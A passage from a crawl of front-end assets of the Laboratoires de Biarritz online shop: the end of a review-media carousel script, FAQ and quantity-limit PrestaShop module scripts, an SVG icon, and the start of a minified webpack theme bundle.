            }
            updateModal(vm.element.querySelectorAll('.' + vm.crslClass + ' > li > a')[vm.current]);
        }

        /**
         * Create the navigation arrows (prev/next) and attach to carousel.
         * @function showArrows
         */
        function showArrows() {
            var modal = document.getElementById('netreviews_media_modal');

            var buttonPrev = document.createElement('a');
            buttonPrev.appendChild(vm.arrPrev);
            buttonPrev.classList.add(vm.cPrevClass);
            buttonPrev.classList.add(vm.arrowClass);
            buttonPrev.id = 'netreviews_media_prev';

            var buttonNext = document.createElement('a');
            buttonNext.appendChild(vm.arrNext);
            buttonNext.classList.add(vm.cNextClass);
            buttonNext.classList.add(vm.arrowClass);
            buttonNext.id = 'netreviews_media_next';

            // Adding event listener on arrow click
            buttonPrev.addEventListener('click', vm.showPrev);
            buttonNext.addEventListener('click', vm.showNext);

            // Adapting buttons positions
            var browserheight = $avjq(window).height();

            buttonPrev.style.top = ((browserheight - 75) / 2) + 'px';
            buttonNext.style.top = ((browserheight - 75) / 2) + 'px';

            modal.appendChild(buttonPrev);
            modal.appendChild(buttonNext);
        }
    }

    /**
     * Get current media index on click
     * @function indexInParent
     *
     * @param node
     * @returns {number} Media number
     */
    function indexInParent(node) {
        var children = node.parentNode.childNodes;
        var num = 0;
        for (var i = 0; i < children.length; i++) {
            if (children[i] === node) {
                return num;
            }
            if (children[i].nodeType === 1) {
                num++;
            }
        }
    }

    /**
     * Catch keyboard keydown : next / prev
     * @function nrKeyboardEvent
     */
    function nrKeyboardEvent(e) {
        e = e || window.event;
        var buttonPrev = document.getElementById('netreviews_media_prev');
        var buttonNext = document.getElementById('netreviews_media_next');
        var buttonClose = document.getElementById('netreviews_media_close');
        switch (e.keyCode) {
            case 37:
                if (typeof buttonPrev !== 'undefined' && buttonPrev !== null) {
                    buttonPrev.click();
                }
                break;
            case 39:
                if (typeof buttonNext !== 'undefined' && buttonNext !== null) {
                    buttonNext.click();
                }
                break;
            case 27:
                if (typeof buttonClose !== 'undefined' && buttonClose !== null) {
                    buttonClose.click();
                }
                break;
        }
    }

    /**
     * Open modal container
     * @function openModal
     */
    function openModal(event) {

        var identifier = event;
        var closeButton = document.getElementById("netreviews_media_close");
        var dataType = identifier.getAttribute('data-type');
        var dataSrc = identifier.getAttribute('data-src');
        var modal = document.getElementById('netreviews_media_modal');
        var parent = identifier.parentNode.parentNode;
        var count = identifier.parentNode.parentNode.querySelectorAll('li').length;
        var current = indexInParent(identifier.parentNode);
        var loader = document.createElement('div');

        loader.id = 'loader';
        loader.className = 'loader-image';
        modal.appendChild(loader);

        // Render the carousel with focus on current clicked element
        if (count > 1) { // OK
            var carousel = new Carousel(parent, current, count);
            carousel.showArrows();
        }

        closeButton.addEventListener("click", closeModal); // OK

        fillModal(modal, dataType, dataSrc);
    }

    /**
     * Fill modal with media info
     * @function fillModal
     *
     * @param modal
     * @param dataType
     * @param dataSrc
     */
    function fillModal(modal, dataType, dataSrc) {
        var modalContent = document.getElementById('netreviews_media_content');
        // Image display
        if (dataType === 'image') {
            var newImg = new Image();
            newImg.onload = function () {
                modalContent.innerHTML = "<img id='netreviews_media_image' src='" + dataSrc + "'/>";
                resizeMedia('netreviews_media_image', newImg.height, newImg.width);
                modal.style.display = 'block';
            };
            newImg.src = dataSrc;
        }
        // Video display

        else if (dataType === 'video') {
            modalContent.innerHTML = "<iframe id='netreviews_media_video' src='" + dataSrc + "'/>";
            resizeMedia('netreviews_media_video', '500', '800');
            modal.style.display = 'block';
        }
    }

    /**
     * On prev/next arrow click, update modal with media info
     * @function updateModal
     *
     * @param {Object} item An <a> tag containing source and type attribute
     */
    function updateModal(item) {
        var dataSrc = item.getAttribute('data-src');
        var dataType = item.getAttribute('data-type');
        var modal = document.getElementById('netreviews_media_modal');

        fillModal(modal, dataType, dataSrc);
    }

    /**
     * Close modal
     * @function closeModal
     */
    function closeModal() {
        var iframeNetreviews = document.getElementById('netreviews_media_iframe');
        var modal = document.getElementById('netreviews_media_modal');
        var modalContent = document.getElementById('netreviews_media_content');

        // Empty modal
        modalContent.innerHTML = '';
        removeArrows();
        removeLoader();

        modal.style.display = 'none';
        if (iframeNetreviews) {
            iframeNetreviews.setAttribute('src', '');
        }
    }

    /**
     * Remove arrows from carousel on modal close
     * @function removeArrows
     */
    function removeArrows() {
        var arrows = document.getElementsByClassName('carousel-arrow');
        var modal = document.getElementById('netreviews_media_modal');
        var arrayFromArrows = [];

        for (var j = 0; j < arrows.length; j++) {
            arrayFromArrows.push(arrows[j]);
        }

        arrayFromArrows.forEach(function (element) {
            modal.removeChild(element);
        });
    }

    /**
     * Remove loader on modal close
     * @function removeLoader
     */
    function removeLoader() {
        var modal = document.getElementById('netreviews_media_modal');
        var loader = document.getElementById('loader');
        modal.removeChild(loader);
    }

    /**
     * Resize media to fit container
     * @function resizeMedia
     *
     * @param {Object} blocId
     * @param {number} initialImgHeight
     * @param {number} initialImgWidth
     */
    function resizeMedia(blocId, initialImgHeight, initialImgWidth) {

        var desiredWidth;
        var desiredHeight;
        //display ratio
        var displayRatio = 0.8;
        //define image ratio
        var ratio = initialImgHeight / initialImgWidth;

        //get browser dimensions
        var browserwidth = $avjq(window).width();
        var browserheight = $avjq(window).height();

        //image plus large que haute
        if (initialImgWidth > initialImgHeight) {
            // Dimensions souhaitées
            desiredWidth = browserwidth * displayRatio;
            desiredHeight = (browserwidth * ratio) * displayRatio;
            // Si hauteur plus grande que l'ecran on adapte par la hauteur
            if (desiredHeight > browserheight) {
                desiredHeight = browserheight * displayRatio;
                desiredWidth = (browserheight / ratio) * displayRatio;
            }
        }
        //image plus haute que large
        else {
            // Dimensions souhaitées
            desiredHeight = browserheight * displayRatio;
            desiredWidth = (browserheight / ratio) * displayRatio;
            // Si largeur plus grande que l'ecran on adapte par la largeur
            if (desiredWidth > browserwidth) {
                desiredWidth = browserwidth * displayRatio;
                desiredHeight = (browserwidth * ratio) * displayRatio;
            }
        }
        // La taille maximum d'affichage est la taille réelle de l'image
        // Ne jamais zoomer une image
        if (initialImgWidth < desiredWidth && initialImgHeight < desiredHeight) {
            desiredWidth = initialImgWidth;
            desiredHeight = initialImgHeight;
        }

        // On redimensionne l'image
        document.getElementById(blocId).style.width = desiredWidth + 'px';
        document.getElementById(blocId).style.height = desiredHeight + 'px';

        // On update la position de l'image
        document.getElementById(blocId).style.left = ((browserwidth - desiredWidth) / 2) + 'px';
        document.getElementById(blocId).style.top = ((browserheight - desiredHeight) / 2) + 'px';

    }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/faqs/views/js/faq.js
body_size: -14
content:
function searchFags(val, url) {
    if (val.length > 0) {
        location = url + val;
    }
}

$(document).ready(function () {
    let faqsCount = $(".faqs-list .article").length;
    if(faqsCount) {
        $("<b/>", {
            html: $(".netreviews_rating_count[data-trans]").data("trans")+' <span>(' + faqsCount + ')</span>',
            "data-target": 'product-faqs',
        }).appendTo(".netreviews_rating_count");

        if ($("#netreviews_reviews_tab-container").length > 0) {
    
            $(".netreviews_rating_count").addClass("is-tabs");
    
            $(document).on("click", ".netreviews_rating_count > b", function () {
                let target = $("." + $(this).data("target"));
                if (!target.hasClass("active")) {
                    $(".netreviews_rating_count > b").removeClass("active");
                    $(".product-tabs").not(target).removeClass("active");
                    target.addClass("active");
                    $(this).addClass("active");
                }
            });
    
        } else {
            $(".netreviews_reviews_tab_content").show();
            $(".netreviews_rating_count > b, .product-faqs").addClass("active");
        }
        
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/quantitylimit/views/js/quantity_limit.js
body_size: 527
content:
/**
* NOTICE OF LICENSE
*
* This source file is subject to a commercial license from BSofts.
* Use, copy, modification or distribution of this source file without written
* license agreement from the BSofts is strictly forbidden.
*
* @author    BSofts Inc.
* @copyright Copyright 2018 © BSofts Inc.
* @license   Single domain commerical license
* @package   quantitylimit
*/

var $body = $('body');
$(document).ready(function() {
    if (typeof is_swal !== 'undefined' && is_swal == 1) {
        window.alert = function() {};
    }
    if (page_name == 'cart' || isPs17 == 0) {
        $( document ).ajaxComplete(function( event, xhr, settings ) {
            if (typeof xhr != 'undefined' && typeof xhr.responseText != 'undefined') {
                try {
                    var errors = '';
                    var response = xhr.responseText;
                    if ($.parseJSON(response)) {

                        var json = $.parseJSON(response);
                        //var json = isValidJson(response)? $.parseJSON(response) : false;
                        if (typeof json !== 'undefined' && json && typeof json.referer !== 'undefined' && json.referer && json.referer == 'quantitylimit') {
        
                            $.each(json, function(i, v) {
                                if (i == 'errors' && v != null) {
                                    errors += v + '\n';
                                }
                            });
        
        
                            if (typeof errors !== 'undefined' && errors) {
                                xhr.abort();
                                if (typeof $.fancybox !== 'undefined') {
                                    $.fancybox.close();
                                }
                                // for ps 1.7
                                if (parseFloat(ps_version) >= 1.7) {
                                    //$('#blockcart-modal').remove();
                                }
        
                                if (typeof is_swal !== 'undefined' && is_swal == 1) {
                                    // show sweet alert
                                    swal({title: error_label, html: errors, showCloseButton: true, type: "error"});
                                } else {
                                    alert(errors);
                                }
                            }
                        }
                    }
                } catch (error) {
                    console.log('Error parsing JSON:',xhr.responseText);
                }
            }
        });
    } else {
        if (isPs17) {
    		prestashop.on(
    	      'updateCart',
    	      function (event) {
    	      	var errors = '';
    	      	var resp = event.resp;
    	      	if (typeof resp !== 'undefined' && resp.referer !== 'undefined' && resp.referer && resp.referer == 'quantitylimit' && resp.hasError && resp.errors != null) {
                    $.each(resp, function(i, v) {
                        if (i == 'errors' && v != null) {
                            errors += v + '\n';
                        }
                    });

                    if (typeof errors !== 'undefined' && errors) {
                        if (typeof $.fancybox !== 'undefined') {
                            $.fancybox.close();
                        }

                        // show sweet alert
                        if (typeof is_swal !== 'undefined' && is_swal == 1) {
                            swal({title: error_label, html: errors, showCloseButton: true, type: "error"});
                        } else {
                            alert(errors);
                        }
                    }
                }
    	      }
    	    );
        }
	}
});


function isValidJson(str) {
    try {
        JSON.parse(str);
    } catch (e) {
        return false;
    }
    return true;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-5-1.svg?20250127131017
body_size: 107
content:
<svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" fill="none" viewBox="0 0 56 56">
  <g clip-path="url(#a)">
    <path stroke="#fff" d="M28 55.5c15.188 0 27.5-12.312 27.5-27.5S43.188.5 28 .5.5 12.812.5 28 12.812 55.5 28 55.5Z"/>
    <path fill="#fff" d="M21.43 35.917v-9.07h-1.347v-4.344h4.31a1.095 1.095 0 0 1-.24-.458 2.212 2.212 0 0 1-.063-.535c0-.623.218-1.153.654-1.59a2.164 2.164 0 0 1 1.589-.654c.32 0 .615.067.888.201.272.134.516.314.73.538.206-.227.455-.412.731-.544.273-.13.569-.195.888-.195.623 0 1.153.218 1.59.655.436.436.654.966.654 1.589 0 .184-.023.36-.07.527a1.39 1.39 0 0 1-.233.466h4.405v4.343H34.57v9.07l-13.14.001Zm8.14-15.4a.96.96 0 0 0-.708.285.96.96 0 0 0-.285.708c0 .281.095.517.285.708.19.19.427.285.708.285a.963.963 0 0 0 .708-.285.96.96 0 0 0 .286-.708.963.963 0 0 0-.286-.708.961.961 0 0 0-.708-.285Zm-4.23.993c0 .281.095.517.285.708.19.19.427.285.708.285a.963.963 0 0 0 .708-.285.962.962 0 0 0 .285-.708.963.963 0 0 0-.285-.708.96.96 0 0 0-.708-.286.96.96 0 0 0-.708.286.96.96 0 0 0-.285.708Zm-4.007 2.243v1.843h6.042v-1.843h-6.042Zm6.042 10.914v-7.82h-4.696v7.82h4.696Zm1.25 0h4.695v-7.82h-4.695v7.82Zm6.041-9.07v-1.844h-6.041v1.843l6.041.001Z"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h56v56H0z"/>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/assets/js/theme.js
body_size: 149240
content:
!function(e){var t=window.webpackHotUpdate;window.webpackHotUpdate=function(e,i){var n=e,o=i;if(w[n]&&b[n]){for(var s in b[n]=!1,o)Object.prototype.hasOwnProperty.call(o,s)&&(p[s]=o[s]);0==--g&&0===y&&S()}t&&t(e,i)};var i,n=!0,o="bcb6edcf706027ddefbe",s={},r=[],a=[];function l(e){var t=D[e];if(!t)return A;function n(n){return t.hot.active?(D[n]?-1===D[n].parents.indexOf(e)&&D[n].parents.push(e):(r=[e],i=n),-1===t.children.indexOf(n)&&t.children.push(n)):(console.warn("[HMR] unexpected require("+n+") from disposed module "+e),r=[]),A(n)}for(var o in A)Object.prototype.hasOwnProperty.call(A,o)&&"e"!==o&&"t"!==o&&Object.defineProperty(n,o,function(e){return{configurable:!0,enumerable:!0,get:function(){return A[e]},set:function(t){A[e]=t}}}(o));return n.e=function(e){return"ready"===u&&d("prepare"),y++,A.e(e).then(t,(function(e){throw t(),e}));function t(){y--,"prepare"===u&&(v[e]||C(e),0===y)&&0===g&&S()}},n.t=function(e,t){return 1&t&&(e=n(e)),A.t(e,-2&t)},n}var c=[],u="idle";function d(e){u=e;for(var t=0;t<c.length;t++)c[t].call(null,e)}var h,p,f,m,g=0,y=0,v={},b={},w={};function _(e){return+e+""===e?+e:e}function k(e){if("idle"!==u)throw new Error("check() is only allowed in idle status");return n=e,d("check"),t=(t=1e4)||1e4,new Promise((function(e,i){if("undefined"==typeof XMLHttpRequest)return i(new Error("No browser support"));try{var n=new XMLHttpRequest,s=A.p+""+o+".hot-update.json";n.open("GET",s,!0),n.timeout=t,n.send(null)}catch(e){return i(e)}n.onreadystatechange=function(){if(4===n.readyState)if(0===n.status)i(new Error("Manifest request to "+s+" timed out."));else if(404===n.status)e();else if(200!==n.status&&304!==n.status)i(new Error("Manifest request to "+s+" failed."));else{try{var t=JSON.parse(n.responseText)}catch(t){return void i(t)}e(t)}}})).then((function(e){return e?(b={},v={},w=e.c,f=e.h,d("prepare"),e=new Promise((function(e,t){h={resolve:e,reject:t}})),p={},C(0),"prepare"===u&&0===y&&0===g&&S(),e):(d(x()?"ready":"idle"),null)}));var t}function C(e){var t,i;w[e]?(b[e]=!0,g++,t=e,(i=document.createElement("script")).charset="utf-8",i.src=A.p+""+t+"."+o+".hot-update.js",document.head.appendChild(i)):v[e]=!0}function S(){d("ready");var e=h;if(h=null,e)if(n)Promise.resolve().then((function(){return T(n)})).then((function(t){e.resolve(t)}),(function(t){e.reject(t)}));else{var t,i=[];for(t in p)Object.prototype.hasOwnProperty.call(p,t)&&i.push(_(t));e.resolve(i)}}function T(t){if("ready"!==u)throw new Error("apply() is only allowed in ready status");return function t(n){var a,l,c,u;function h(e){for(var t=[e],i={},n=t.map((function(e){return{chain:[e],id:e}}));0<n.length;){var o=n.pop(),s=o.id,r=o.chain;if((u=D[s])&&(!u.hot._selfAccepted||u.hot._selfInvalidated)){if(u.hot._selfDeclined)return{type:"self-declined",chain:r,moduleId:s};if(u.hot._main)return{type:"unaccepted",chain:r,moduleId:s};for(var a=0;a<u.parents.length;a++){var l=u.parents[a],c=D[l];if(c){if(c.hot._declinedDependencies[s])return{type:"declined",chain:r.concat([l]),moduleId:s,parentId:l};-1===t.indexOf(l)&&(c.hot._acceptedDependencies[s]?(i[l]||(i[l]=[]),g(i[l],[s])):(delete i[l],t.push(l),n.push({chain:r.concat([l]),id:l})))}}}}return{type:"accepted",moduleId:e,outdatedModules:t,outdatedDependencies:i}}function g(e,t){for(var i=0;i<t.length;i++){var n=t[i];-1===e.indexOf(n)&&e.push(n)}}x();var y={},v=[],b={},k=function(){console.warn("[HMR] unexpected require("+S.moduleId+") to disposed module")};for(var C in p)if(Object.prototype.hasOwnProperty.call(p,C)){P=_(C);var S,T=!1,E=!1,I=!1,O="";switch((S=p[C]?h(P):{type:"disposed",moduleId:C}).chain&&(O="\nUpdate propagation: "+S.chain.join(" -> ")),S.type){case"self-declined":n.onDeclined&&n.onDeclined(S),n.ignoreDeclined||(T=new Error("Aborted because of self decline: "+S.moduleId+O));break;case"declined":n.onDeclined&&n.onDeclined(S),n.ignoreDeclined||(T=new Error("Aborted because of declined dependency: "+S.moduleId+" in "+S.parentId+O));break;case"unaccepted":n.onUnaccepted&&n.onUnaccepted(S),n.ignoreUnaccepted||(T=new Error("Aborted because "+P+" is not accepted"+O));break;case"accepted":n.onAccepted&&n.onAccepted(S),E=!0;break;case"disposed":n.onDisposed&&n.onDisposed(S),I=!0;break;default:throw new Error("Unexception type "+S.type)}if(T)return d("abort"),Promise.reject(T);if(E)for(var P in b[P]=p[P],g(v,S.outdatedModules),S.outdatedDependencies)Object.prototype.hasOwnProperty.call(S.outdatedDependencies,P)&&(y[P]||(y[P]=[]),g(y[P],S.outdatedDependencies[P]));I&&(g(v,[S.moduleId]),b[P]=k)}var M,L=[];for(l=0;l<v.length;l++)P=v[l],D[P]&&D[P].hot._selfAccepted&&b[P]!==k&&!D[P].hot._selfInvalidated&&L.push({module:P,parents:D[P].parents.slice(),errorHandler:D[P].hot._selfAccepted});d("dispose"),Object.keys(w).forEach((function(e){!1===w[e]&&function(e){delete installedChunks[e]}(e)}));for(var N,j,F=v.slice();0<F.length;)if(P=F.pop(),u=D[P]){var H={},$=u.hot._disposeHandlers;for(c=0;c<$.length;c++)(a=$[c])(H);for(s[P]=H,u.hot.active=!1,delete D[P],delete y[P],c=0;c<u.children.length;c++){var B=D[u.children[c]];B&&0<=(M=B.parents.indexOf(P))&&B.parents.splice(M,1)}}for(P in y)if(Object.prototype.hasOwnProperty.call(y,P)&&(u=D[P]))for(j=y[P],c=0;c<j.length;c++)N=j[c],0<=(M=u.children.indexOf(N))&&u.children.splice(M,1);for(P in d("apply"),void 0!==f&&(o=f,f=void 0),p=void 0,b)Object.prototype.hasOwnProperty.call(b,P)&&(e[P]=b[P]);var V=null;for(P in y)if(Object.prototype.hasOwnProperty.call(y,P)&&(u=D[P])){j=y[P];var R=[];for(l=0;l<j.length;l++)N=j[l],(a=u.hot._acceptedDependencies[N])&&-1===R.indexOf(a)&&R.push(a);for(l=0;l<R.length;l++){a=R[l];try{a(j)}catch(t){n.onErrored&&n.onErrored({type:"accept-errored",moduleId:P,dependencyId:j[l],error:t}),n.ignoreErrored||(V=V||t)}}}for(l=0;l<L.length;l++){var z=L[l];P=z.module,r=z.parents,i=P;try{A(P)}catch(a){if("function"==typeof z.errorHandler)try{z.errorHandler(a)}catch(t){n.onErrored&&n.onErrored({type:"self-accept-error-handler-errored",moduleId:P,error:t,originalError:a}),V=(V=n.ignoreErrored?V:V||t)||a}else n.onErrored&&n.onErrored({type:"self-accept-errored",moduleId:P,error:a}),n.ignoreErrored||(V=V||a)}}return V?(d("fail"),Promise.reject(V)):m?t(n).then((function(e){return v.forEach((function(t){e.indexOf(t)<0&&e.push(t)})),e})):(d("idle"),new Promise((function(e){e(v)})))}(t=t||{})}function x(){if(m)return p=p||{},m.forEach(E),!(m=void 0)}function E(t){Object.prototype.hasOwnProperty.call(p,t)||(p[t]=e[t])}var D={};function A(t){var n,o,h;return(D[t]||(n=D[t]={i:t,l:!1,exports:{},hot:(h={_acceptedDependencies:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:i!==(o=t),active:!0,accept:function(e,t){if(void 0===e)h._selfAccepted=!0;else if("function"==typeof e)h._selfAccepted=e;else if("object"==typeof e)for(var i=0;i<e.length;i++)h._acceptedDependencies[e[i]]=t||function(){};else h._acceptedDependencies[e]=t||function(){}},decline:function(e){if(void 0===e)h._selfDeclined=!0;else if("object"==typeof e)for(var t=0;t<e.length;t++)h._declinedDependencies[e[t]]=!0;else h._declinedDependencies[e]=!0},dispose:function(e){h._disposeHandlers.push(e)},addDisposeHandler:function(e){h._disposeHandlers.push(e)},removeDisposeHandler:function(e){0<=(e=h._disposeHandlers.indexOf(e))&&h._disposeHandlers.splice(e,1)},invalidate:function(){switch(this._selfInvalidated=!0,u){case"idle":(p={})[o]=e[o],d("ready");break;case"ready":E(o);break;case"prepare":case"check":case"dispose":case"apply":(m=m||[]).push(o)}},check:k,apply:T,status:function(e){if(!e)return u;c.push(e)},addStatusHandler:function(e){c.push(e)},removeStatusHandler:function(e){0<=(e=c.indexOf(e))&&c.splice(e,1)},data:s[o]},i=void 0,h),parents:(a=r,r=[],a),children:[]},e[t].call(n.exports,n,n.exports,l(t)),n.l=!0,n)).exports}A.m=e,A.c=D,A.d=function(e,t,i){A.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},A.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},A.t=function(e,t){if(1&t&&(e=A(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(A.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)A.d(i,n,function(t){return e[t]}.bind(null,n));return i},A.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return A.d(t,"a",t),t},A.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},A.p="",A.h=function(){return o},l(26)(A.s=26)}([function(e,t){e.exports=jQuery},function(e,t){e.exports=prestashop},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",dateFormat:"MM/dd/yyyy",timeFormat:"hh:mm aa",firstDay:0}},function(e,t,i){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o="object"===("undefined"==typeof Reflect?"undefined":n(Reflect))?Reflect:null,s=o&&"function"==typeof o.apply?o.apply:function(e,t,i){return Function.prototype.apply.call(e,t,i)},r=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},a=Number.isNaN||function(e){return e!=e};function l(){l.init.call(this)}e.exports=l,e.exports.once=function(e,t){return new Promise((function(i,n){function o(i){e.removeListener(t,s),n(i)}function s(){"function"==typeof e.removeListener&&e.removeListener("error",o),i([].slice.call(arguments))}var r,a,l;y(e,t,s,{once:!0}),"error"!==t&&(a=o,l={once:!0},"function"==typeof(r=e).on)&&y(r,"error",a,l)}))},(l.EventEmitter=l).prototype._events=void 0,l.prototype._eventsCount=0,l.prototype._maxListeners=void 0;var c=10;function u(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+n(e))}function d(e){return void 0===e._maxListeners?l.defaultMaxListeners:e._maxListeners}function h(e,t,i,n){var o,s;return u(i),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,i.listener||i),o=e._events),s=o[t]),void 0===s?(s=o[t]=i,++e._eventsCount):("function"==typeof s?s=o[t]=n?[i,s]:[s,i]:n?s.unshift(i):s.push(i),0<(o=d(e))&&s.length>o&&!s.warned&&(s.warned=!0,(n=new Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit")).name="MaxListenersExceededWarning",n.emitter=e,n.type=t,n.count=s.length,i=n,console)&&console.warn&&console.warn(i)),e}function p(e,t,i){return(t=function(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(e={fired:!1,wrapFn:void 0,target:e,type:t,listener:i})).listener=i,e.wrapFn=t}function f(e,t,i){if(void 0===(e=e._events))return[];if(void 0===(e=e[t]))return[];if("function"==typeof e)return i?[e.listener||e]:[e];if(i){for(var n=e,o=new Array(n.length),s=0;s<o.length;++s)o[s]=n[s].listener||n[s];return o}return g(e,e.length)}function m(e){var t=this._events;if(void 0!==t){if("function"==typeof(t=t[e]))return 1;if(void 0!==t)return t.length}return 0}function g(e,t){for(var i=new Array(t),n=0;n<t;++n)i[n]=e[n];return i}function y(e,t,i,o){if("function"==typeof e.on)o.once?e.once(t,i):e.on(t,i);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+n(e));e.addEventListener(t,(function n(s){o.once&&e.removeEventListener(t,n),i(s)}))}}Object.defineProperty(l,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");c=e}}),l.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},l.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},l.prototype.getMaxListeners=function(){return d(this)},l.prototype.emit=function(e){for(var t=[],i=1;i<arguments.length;i++)t.push(arguments[i]);var n="error"===e,o=this._events;if(void 0!==o)n=n&&void 0===o.error;else if(!n)return!1;if(n){if((r=0<t.length?t[0]:r)instanceof Error)throw r;throw(n=new Error("Unhandled error."+(r?" ("+r.message+")":""))).context=r,n}var r=o[e];if(void 0===r)return!1;if("function"==typeof r)s(r,this,t);else{var a=r.length,l=g(r,a);for(i=0;i<a;++i)s(l[i],this,t)}return!0},l.prototype.on=l.prototype.addListener=function(e,t){return h(this,e,t,!1)},l.prototype.prependListener=function(e,t){return h(this,e,t,!0)},l.prototype.once=function(e,t){return u(t),this.on(e,p(this,e,t)),this},l.prototype.prependOnceListener=function(e,t){return u(t),this.prependListener(e,p(this,e,t)),this},l.prototype.off=l.prototype.removeListener=function(e,t){var i,n,o,s,r;if(u(t),void 0!==(n=this._events)&&void 0!==(i=n[e]))if(i===t||i.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,i.listener||t));else if("function"!=typeof i){for(o=-1,s=i.length-1;0<=s;s--)if(i[s]===t||i[s].listener===t){r=i[s].listener,o=s;break}if(o<0)return this;if(0===o)i.shift();else{for(var a=i,l=o;l+1<a.length;l++)a[l]=a[l+1];a.pop()}1===i.length&&(n[e]=i[0]),void 0!==n.removeListener&&this.emit("removeListener",e,r||t)}return this},l.prototype.removeAllListeners=function(e){var t,i=this._events;if(void 0!==i)if(void 0===i.removeListener)0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete i[e]);else if(0===arguments.length){for(var n,o=Object.keys(i),s=0;s<o.length;++s)"removeListener"!==(n=o[s])&&this.removeAllListeners(n);this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0}else if("function"==typeof(t=i[e]))this.removeListener(e,t);else if(void 0!==t)for(s=t.length-1;0<=s;s--)this.removeListener(e,t[s]);return this},l.prototype.listeners=function(e){return f(this,e,!0)},l.prototype.rawListeners=function(e){return f(this,e,!1)},l.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):m.call(e,t)},l.prototype.listenerCount=m,l.prototype.eventNames=function(){return 0<this._eventsCount?r(this._events):[]}},function(e,t,i){"use strict";i.r(t),function(e){var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),o=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),n))}};function s(e){return e&&"[object Function]"==={}.toString.call(e)}function r(e,t){return 1!==e.nodeType?[]:(e=e.ownerDocument.defaultView.getComputedStyle(e,null),t?e[t]:e)}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=(n=r(e)).overflow,i=n.overflowX,n=n.overflowY;return/(auto|scroll|overlay)/.test(t+n+i)?e:l(a(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=i&&!(!window.MSInputMethodContext||!document.documentMode),d=i&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?u:10!==e&&u||d}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===r(i,"position")?p(i):i:(e?e.ownerDocument:document).documentElement}function f(e){return null!==e.parentNode?f(e.parentNode):e}function m(e,t){var 